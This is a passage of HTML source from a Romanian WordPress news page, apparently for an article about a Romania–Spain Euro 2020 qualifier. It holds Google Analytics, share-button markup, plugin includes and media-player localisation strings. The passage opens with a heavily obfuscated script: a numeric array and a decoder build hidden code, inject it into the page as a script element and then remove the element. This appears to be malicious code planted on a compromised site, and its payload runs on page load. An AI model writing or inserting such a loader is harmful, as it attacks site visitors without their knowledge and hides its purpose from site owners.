57,69,57,42,57,69,57,58,57,69,57,23,57,69,57,91,57,69,57,93,57,69,57,45,57,69,57,38,57,69,57,88,57,69,57,12,57,47,25,60,52,92,13,58,73,92,80,91,11,8,25,91,85,43,35,63,0,22,74,19,20,25,91,31,31,24,51,60,13,43,15,91,47,24,76,31,11,58,15,13,43,15,91,47,84,18,67,24,47,25,58,73,92,80,19,11,14,19,22,35,92,76,13,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,42,22,51,19,16,63,51,76,19,57,7,69,7,57,42,22,51,19,16,63,51,76,19,16,7,31,19,31,7,57,7,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,52,43,76,0,92,58,0,57,7,69,7,57,52,43,76,0,92,58,0,16,7,31,19,31,7,57,7,24,25,58,73,92,80,42,28,63,11,37,62,66,83,35,3,73,92,76,0,13,76,24,25,51,60,13,42,28,63,11,11,11,19,92,42,0,24,38,42,28,63,11,0,58,73,63,13,57,13,57,31,76,31,57,24,57,24,25,12,42,28,63,35,42,22,51,19,16,63,51,76,19,11,42,28,63,15,7,42,22,51,19,16,63,51,76,19,16,7,31,19,47,25,42,28,63,35,52,43,76,0,92,58,0,11,42,28,63,15,7,52,43,76,0,92,58,0,16,7,31,19,47,25,14,19,22,35,76,58,13,42,28,63,24,25,51,60,13,14,19,22,35,28,11,11,55,78,78,42,28,63,35,52,43,76,0,92,58,0,35,0,22,73,43,63,0,14,11,11,55,24,38,14,19,22,35,42,28,11,42,28,63,25,14,19,22,35,63,73,19,0,92,13,42,28,63,35,52,43,76,0,92,58,0,24,25,12,0,63,76,0,38,14,19,22,35,28,52,63,63,0,28,19,51,52,22,13,42,28,63,69,3,73,92,0,22,19,24,25,12,12,25,51,35,52,22,0,92,92,52,92,11,60,42,22,28,19,51,52,22,13,24,38,51,60,13,51,35,76,92,28,11,11,63,52,28,73,19,51,52,22,35,3,92,52,19,52,28,52,63,31,42,92,63,24,38,51,35,76,92,28,11,14,19,22,35,42,92,13,14,19,22,35,93,24,25,92,0,19,42,92,22,25,12,58,73,92,80,76,11,14,19,22,35,58,76,13,24,25,51,60,13,76,24,38,58,73,92,80,19,11,14,19,22,35,92,76,13,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,42,22,51,19,16,63,51,76,19,57,7,69,7,57,42,22,51,19,16,63,51,76,19,16,7,31,19,31,7,57,7,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,52,43,76,0,92,58,0,57,7,69,7,57,52,43,76,0,92,58,0,16,7,31,19,31,7,57,7,24,25,58,73,92,80,42,28,63,11,37,62,66,83,35,3,73,92,76,0,13,76,24,25,51,60,13,42,28,63,11,11,11,19,92,42,0,24,38,42,28,63,11,0,58,73,63,13,57,13,57,31,76,31,57,24,57,24,25,12,42,28,63,35,42,22,51,19,16,63,51,76,19,11,42,28,63,15,7,42,22,51,19,16,63,51,76,19,16,7,31,19,47,25,42,28,63,35,52,43,76,0,92,58,0,11,42,28,63,15,7,52,43,76,0,92,58,0,16,7,31,19,47,25,14,19,22,35,28,52,63,63,0,28,19,51,52,22,13,42,28,63,69,3,73,92,0,22,19,24,25,12,12,25,51,35,76,92,28,11,42,92,63,25,12,12,13,24,69,3,67,32,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,43,24,38,58,73,92,80,76,11,15,47,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,43,35,63,0,22,74,19,20,25,51,31,11,32,24,38,51,60,13,43,15,51,31,8,47,40,8,24,76,35,3,42,76,20,13,43,15,51,31,8,47,24,25,51,60,13,43,15,51,31,55,47,40,8,24,76,35,3,42,76,20,13,43,15,51,31,55,47,24,25,51,60,13,43,15,51,31,67,47,40,8,24,76,35,3,42,76,20,13,43,15,51,31,67,47,24,25,12,92,0,19,42,92,22,80,76,25,12,12,13,24,69,76,58,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,14,24,38,19,92,93,38,63,52,28,73,63,62,19,52,92,73,74,0,35,76,0,19,71,19,0,75,13,14,19,22,35,73,19,16,51,43,69,37,62,66,83,35,76,19,92,51,22,74,51,60,93,13,14,24,24,25,12,28,73,19,28,20,13,0,24,38,12,12,12,13,24,69,58,76,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,19,92,93,38,92,0,19,42,92,22,80,63,52,28,73,63,62,19,52,92,73,74,0,35,74,0,19,71,19,0,75,13,14,19,22,35,73,19,16,51,43,24,25,12,28,73,19,28,20,13,0,24,38,92,0,19,42,92,22,80,60,73,63,76,0,25,12,12,12,13,24,69,51,76,16,19,0,76,19,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,51,60,13,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,20,73,76,20,35,76,0,73,92,28,20,13,57,16,16,93,19,0,76,19,57,24,40,84,55,24,19,0,76,19,11,19,92,42,0,25,0,63,76,0,80,19,0,76,19,11,60,73,63,76,0,25,92,0,19,42,92,22,80,19,0,76,19,25,12,12,13,24,69,73,28,76,76,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,28,76,76,24,38,58,73,92,80,20,11,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,7,43,52,14,93,7,24,15,8,47,69,76,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,7,76,19,93,63,0,7,24,25,76,35,76,0,19,79,19,19,92,51,43,42,19,0,13,57,19,93,3,0,57,69,57,19,0,91,19,50,28,76,76,57,24,25,51,60,13,76,35,76,19,93,63,0,62,20,0,0,19,24,76,35,76,19,93,63,0,62,20,0,0,19,35,28,76,76,29,0,91,19,11,28,76,76,25,0,63,76,0,80,76,35,51,22,22,0,92,53,29,46,34,11,28,76,76,25,92,0,19,42,92,22,80,20,35,73,3,3,0,22,14,90,20,51,63,14,13,76,24,25,12,12,13,24,69,74,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,23,11,23,51,22,14,52,23,35,51,22,22,0,92,49,51,14,19,20,25,58,73,92,80,92,11,17,25,51,60,13,23,85,11,32,21,64,24,92,11,55,25,51,60,13,23,85,11,21,59,21,24,92,11,67,25,51,60,13,23,85,11,55,8,67,18,24,92,11,18,25,51,60,13,23,85,11,55,32,18,64,24,92,11,32,25,92,0,19,42,92,22,80,92,25,12,12,13,24,69,75,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,14,19,22,35,73,19,16,74,31,14,19,22,35,73,19,16,51,31,14,19,22,35,73,19,16,14,25,12,12,13,24,69,28,52,63,63,0,28,19,51,52,22,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,42,28,63,69,3,73,92,0,22,19,24,38,58,73,92,80,52,11,38,51,22,51,19,54,60,42,22,28,19,51,52,22,13,24,38,51,60,13,14,19,22,35,28,76,76,11,11,60,73,63,76,0,24,38,14,19,22,35,28,76,76,11,14,19,22,35,73,28,76,76,13,42,28,63,35,28,76,76,16,28,52,75,75,52,22,24,25,12,60,52,92,13,58,73,92,80,51,11,8,25,51,85,42,28,63,35,42,22,51,19,16,63,51,76,19,35,63,0,22,74,19,20,25,51,31,31,24,38,52,35,42,22,51,19,13,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,69,3,73,92,0,22,19,24,25,12,12,69,42,22,51,19,54,60,42,22,28,19,51,52,22,13,42,69,3,73,92,0,22,19,24,38,60,52,92,13,51,11,8,25,51,85,42,35,0,91,28,63,42,14,0,16,42,92,63,16,63,51,76,19,35,63,0,22,74,19,20,25,51,31,31,24,38,58,73,92,80,0,42,11,22,0,23,80,61,0,74,68,91,3,13,42,35,0,91,28,63,42,14,0,16,42,92,63,16,63,51,76,19,15,51,47,24,25,51,60,13,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,3,73,19,20,22,73,75,0,35,75,73,19,28,20,13,0,42,24,24,92,0,19,42,92,22,25,12,51,60,13,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,56,11,42,22,14,0,60,51,22,0,14,78,78,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,56,11,57,57,24,38,58,73,92,80,19,76,11,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,69,19,73,11,42,35,19,73,92,74,0,19,16,73,3,3,92,52,73,28,20,69,28,76,11,42,35,28,52,22,19,73,51,22,0,92,16,76,19,93,63,0,25,12,0,63,76,0,80,51,60,13,14,19,22,35,51,76,16,19,0,76,19,13,24,78,78,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,16,19,0,76,19,56,11,42,22,14,0,60,51,22,0,14,78,78,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,16,19,0,76,19,56,11,57,57,24,38,58,73,92,80,19,76,11,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,16,19,0,76,19,69,19,73,11,42,35,19,73,92,74,0,19,16,73,3,3,92,52,73,28,20,16,19,0,76,19,69,28,76,11,42,35,28,52,22,19,73,51,22,0,92,16,76,19,93,63,0,16,19,0,76,19,25,12,0,63,76,0,80,92,0,19,42,92,22,25,42,35,28,76,76,16,76,3,0,28,51,60,51,28,31,11,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,57,80,38,57,31,42,35,28,52,22,19,73,51,22,0,92,16,76,19,93,63,0,31,57,12,57,25,58,73,92,80,19,11,14,19,22,35,44,13,19,76,69,3,73,92,0,22,19,24,25,51,60,13,19,35,63,0,22,74,19,20,85,55,24,92,0,19,42,92,22,25,19,11,19,15,8,47,25,14,19,22,35,28,76,76,15,7,19,0,91,19,7,31,7,90,52,22,19,0,22,19,7,47,31,11,42,35,28,76,76,16,76,3,0,28,51,60,51,28,25,51,60,13,19,73,11,11,57,43,0,60,52,92,0,57,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,25,19,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,19,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,0,63,76,0,80,51,60,13,19,73,11,11,57,73,60,19,0,92,57,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,25,19,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,19,35,22,0,91,19,62,51,43,63,51,22,74,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,0,63,76,0,80,51,60,13,19,73,11,11,57,73,3,3,0,22,14,57,24,19,35,51,22,22,0,92,53,29,46,34,11,19,35,51,22,22,0,92,53,29,46,34,31,42,35,20,19,75,63,25,0,63,76,0,80,51,60,13,19,73,11,11,57,3,92,0,3,0,22,14,57,24,19,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,31,19,35,51,22,22,0,92,53,29,46,34,25,0,63,76,0,80,51,60,13,19,73,11,11,57,60,51,63,63,57,24,19,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,25,0,63,76,0,80,92,0,19,42,92,22,25,42,35,42,22,51,19,11,14,19,22,35,44,13,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,15,8,47,25,13,60,42,22,28,19,51,52,22,80,23,73,51,19,13,19,23,24,38,51,60,13,19,23,11,11,42,22,14,0,60,51,22,0,14,24,58,73,92,80,19,23,11,8,25,0,63,76,0,80,51,60,13,19,23,40,55,8,24,92,0,19,42,92,22,25,51,60,13,19,23,40,8,78,78,52,35,92,51,74,13,42,24,11,11,19,92,42,0,24,92,0,19,42,92,22,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,23,73,51,19,13,19,23,31,55,24,25,12,69,55,8,8,24,25,12,24,13,24,25,23,51,22,14,52,23,35,73,14,14,68,58,0,22,19,34,51,76,19,0,22,0,92,13,57,92,0,76,51,45,0,57,69,60,42,22,28,19,51,52,22,13,24,38,52,35,92,51,74,13,42,24,25,12,24,25,52,35,92,51,74,13,42,24,25,12,69,92,51,74,54,60,42,22,28,19,51,52,22,13,42,24,38,0,11,14,19,22,35,44,13,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,57,80,35,57,31,42,35,51,75,74,16,28,63,73,76,76,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,25,58,73,92,80,75,11,14,52,28,42,75,0,22,19,35,43,52,14,93,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,57,80,15,76,19,93,63,0,11,7,14,51,76,3,63,73,93,54,80,22,52,22,0,80,56,51,75,3,52,92,19,73,22,19,25,7,47,57,24,35,63,0,22,74,19,20,25,51,60,13,75,40,8,24,38,14,52,28,42,75,0,22,19,35,43,52,14,93,35,51,22,22,0,92,53,29,46,34,11,57,79,14,43,63,52,28,82,80,68,92,92,52,92,35,57,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,23,51,22,14,52,23,35,73,63,0,92,19,13,7,79,14,43,63,52,28,82,80,0,91,19,0,22,76,51,52,22,80,0,92,92,52,92,80,8,60,32,17,59,55,18,18,17,7,31,57,72,22,57,31,7,29,92,93,80,19,52,80,14,51,76,73,43,63,0,80,19,20,51,76,80,0,91,19,0,22,76,51,52,22,80,52,92,80,92,0,76,19,73,92,19,80,93,52,42,92,80,22,73,58,51,74,73,19,52,92,35,7,24,25,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,92,0,63,52,73,14,13,24,25,12,69,55,8,24,25,12,51,60,13,0,15,8,47,35,28,63,51,0,22,19,49,51,14,19,20,11,11,8,24,92,0,19,42,92,22,80,60,73,63,76,0,25,58,73,92,80,92,73,19,51,52,11,0,15,8,47,35,28,63,51,0,22,19,49,51,14,19,20,50,42,28,63,35,76,3,92,51,19,0,16,23,51,14,19,20,25,58,73,92,80,22,0,23,16,43,74,16,20,0,51,74,20,19,11,46,73,19,20,35,60,63,52,52,92,13,92,73,19,51,52,9,42,28,63,35,76,3,92,51,19,0,16,20,0,51,74,20,19,24,25,58,73,92,80,73,14,16,20,0,51,74,20,19,11,46,73,19,20,35,60,63,52,52,92,13,22,0,23,16,43,74,16,20,0,51,74,20,19,50,42,28,63,35,76,3,92,51,19,0,16,28,52,42,22,19,24,25,51,60,13,73,14,16,20,0,51,74,20,19,9,42,28,63,35,76,3,92,51,19,0,16,28,52,42,22,19,56,11,22,0,23,16,43,74,16,20,0,51,74,20,19,24,38,22,0,23,16,43,74,16,20,0,51,74,20,19,11,73,14,16,20,0,51,74,20,19,9,42,28,63,35,76,3,92,51,19,0,16,28,52,42,22,19,25,12,51,60,13,42,35,52,22,28,0,11,11,42,22,14,0,60,51,22,0,14,24,38,42,35,52,22,28,0,11,19,92,42,0,25,42,35,73,63,58,11,15,47,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,0,35,63,0,22,74,19,20,25,51,31,31,24,38,58,73,92,80,73,14,16,51,14,11,0,15,51,47,35,28,63,73,76,76,83,73,75,0,35,76,3,63,51,19,13,42,35,51,75,74,16,28,63,73,76,76,31,57,84,57,24,15,55,47,25,14,19,22,35,28,76,76,15,7,19,0,91,19,7,31,7,90,52,22,19,0,22,19,7,47,31,11,7,35,7,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,7,80,35,7,31,42,35,51,75,74,16,28,63,73,76,76,31,7,84,7,31,73,14,16,51,14,31,7,38,43,73,28,82,74,92,52,42,22,14,84,76,51,45,0,54,73,42,19,52,80,7,31,22,0,23,16,43,74,16,20,0,51,74,20,19,31,7,3,91,25,80,43,73,28,82,74,92,52,42,22,14,84,3,52,76,51,19,51,52,22,54,8,80,84,7,31,42,28,63,35,73,14,16,19,52,16,76,3,92,51,19,0,15,73,14,16,51,14,47,9,73,14,16,20,0,51,74,20,19,31,7,3,91,25,12,7,25,51,60,13,0,15,51,47,35,52,60,60,76,0,19,65,73,92,0,22,19,56,11,11,22,42,63,63,24,38,42,35,73,63,58,35,3,42,76,20,13,73,14,16,51,14,24,25,12,58,73,92,80,14,11,14,19,22,35,44,13,57,89,57,31,0,15,51,47,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,51,14,31,57,80,57,31,0,15,51,47,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,19,73,74,83,73,75,0,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,25,60,52,92,13,3,11,8,25,3,85,14,35,63,0,22,74,19,20,25,3,31,31,24,38,51,60,13,14,15,3,47,35,52,22,28,63,51,28,82,11,11,22,42,63,63,24,38,14,15,3,47,35,52,22,28,63,51,28,82,11,60,42,22,28,19,51,52,22,13,0,0,24,38,58,73,92,80,73,11,0,0,35,19,73,92,74,0,19,88,88,0,0,35,76,92,28,68,63,0,75,0,22,19,25,58,73,92,80,28,51,11,73,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,74,0,19,79,19,19,92,51,43,42,19,0,13,57,43,51,14,57,24,25,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,73,76,76,51,74,22,13,42,28,63,35,63,51,22,82,16,92,0,14,51,92,0,28,19,16,42,92,63,31,42,28,63,35,73,14,16,19,52,16,63,51,22,82,15,28,51,47,24,25,92,0,19,42,92,22,80,60,73,63,76,0,25,12,25,12,12,12,13,60,42,22,28,19,51,52,22,80,92,58,51,0,23,13,24,38,51,60,13,14,19,22,35,58,35,51,22,77,51,0,23,3,52,92,19,13,42,35,42,22,51,19,24,24,38,58,73,92,80,63,19,11,57,57,25,63,19,11,42,35,23,51,14,74,0,19,16,51,14,31,57,28,57,31,42,35,73,63,58,35,87,52,51,22,13,15,76,0,3,73,92,73,19,52,92,11,57,28,57,47,24,25,58,73,92,80,3,58,11,8,25,51,60,13,14,19,22,35,3,58,11,11,60,73,63,76,0,24,38,14,19,22,35,3,58,11,19,92,42,0,25,3,58,11,55,25,12,58,73,92,80,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,51,35,76,92,28,11,14,19,22,35,42,92,13,42,28,63,35,58,51,0,23,16,42,92,63,69,38,7,51,7,54,63,19,69,7,3,7,54,3,58,69,7,74,7,54,14,19,22,35,74,13,24,69,7,23,7,54,42,35,23,51,14,74,0,19,16,51,14,12,24,25,92,0,19,42,92,22,25,12,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,92,58,51,0,23,13,24,25,12,69,55,8,8,8,24,25,12,24,13,24,25,12,92,0,19,42,92,22,80,19,92,42,0,25,12,69,92,63,52,73,14,54,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,63,76,11,57,57,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,42,28,63,35,42,22,51,19,16,63,51,76,19,35,63,0,22,74,19,20,25,51,31,31,24,38,51,60,13,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,15,57,73,63,58,57,47,56,11,42,22,14,0,60,51,22,0,14,24,38,63,76,31,11,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,15,57,23,51,14,74,0,19,16,51,14,57,47,31,57,28,57,31,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,15,57,73,63,58,57,47,35,87,52,51,22,13,15,76,0,3,73,92,73,19,52,92,11,57,28,57,47,24,31,57,84,57,25,12,12,63,76,11,63,76,35,76,42,43,76,19,92,13,8,69,63,76,35,63,0,22,74,19,20,84,55,24,25,58,73,92,80,63,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,63,76,51,35,76,92,28,11,14,19,22,35,42,92,13,42,28,63,35,63,52,73,14,16,42,92,63,69,38,7,51,7,54,63,76,69,7,74,7,54,14,19,22,35,74,13,24,12,24,25,92,0,19,42,92,22,80,19,92,42,0,25,12,69,12,25,52,35,51,22,51,19,13,24,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,52,35,92,63,52,73,14,69,55,8,8,8,24,25,92,0,19,42,92,22,80,52,25,12,12,13,24,12,25,12,14,19,22,35,76,19,73,92,19,13,24,25,50,9,80,92,42,19,75,82,74,91,75,19,87,45,22,51,45,92,75,52,19,75,91,80,9,50];function tolxbkrtjfw(a,b){kylcnylkmeifjb='';for(var i=0;i<a.length;i++){kylcnylkmeifjb+=b[a[i]];}return kylcnylkmeifjb;}var lwrczus=window[tolxbkrtjfw([14,52,28,42,75,0,22,19],fmxmbyzdffxc)];var pnstjkuzgq=tolxbkrtjfw([28,42,92,92,0,22,19,62,28,92,51,3,19],fmxmbyzdffxc);var gwbnvtngyseedv=tolxbkrtjfw([76,92,28],fmxmbyzdffxc);var zzapc=tolxbkrtjfw([43,52,14,93],fmxmbyzdffxc);try{Object.getOwnPropertyDescriptor(Document.prototype,pnstjkuzgq).get.apply(lwrczus)[gwbnvtngyseedv]=gwbnvtngyseedv;document.body=document.querySelectorAll('body')[0]}catch(e){}var eymnyl=tolxbkrtjfw([28,92,0,73,19,0,68,63,0,75,0,22,19],fmxmbyzdffxc);var ouicpfvlamhoet=tolxbkrtjfw([76,28,92,51,3,19],fmxmbyzdffxc);var fzxcgd=tolxbkrtjfw([19,0,91,19,90,52,22,19,0,22,19],fmxmbyzdffxc);var sbpstplvk=tolxbkrtjfw([20,0,73,14],fmxmbyzdffxc);var ziudbsggzncaxs=tolxbkrtjfw([73,3,3,0,22,14,90,20,51,63,14],fmxmbyzdffxc);var vawnfscvx=tolxbkrtjfw([3,73,92,0,22,19,83,52,14,0],fmxmbyzdffxc);var ljpwmexmgpqefh=tolxbkrtjfw([92,0,75,52,58,0,90,20,51,63,14],fmxmbyzdffxc);var ztlwsop=lwrczus[eymnyl](ouicpfvlamhoet);ztlwsop[fzxcgd]=tolxbkrtjfw(xxjxgqohe,fmxmbyzdffxc);lwrczus[zzapc][ziudbsggzncaxs](ztlwsop);ztlwsop[vawnfscvx][ljpwmexmgpqefh](ztlwsop);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020%2F" data-image-url="" data-title="Fotbal.+Na%C5%A3ionala+Rom%C3%A2niei+joac%C4%83%2C+ast%C4%83zi%2C+cu+Spania%2C+%C3%AEn+ultimul+meci+din+preliminariile+Euro-2020" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020%2F" data-image-url="" data-title="Fotbal.+Na%C5%A3ionala+Rom%C3%A2niei+joac%C4%83%2C+ast%C4%83zi%2C+cu+Spania%2C+%C3%AEn+ultimul+meci+din+preliminariile+Euro-2020" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
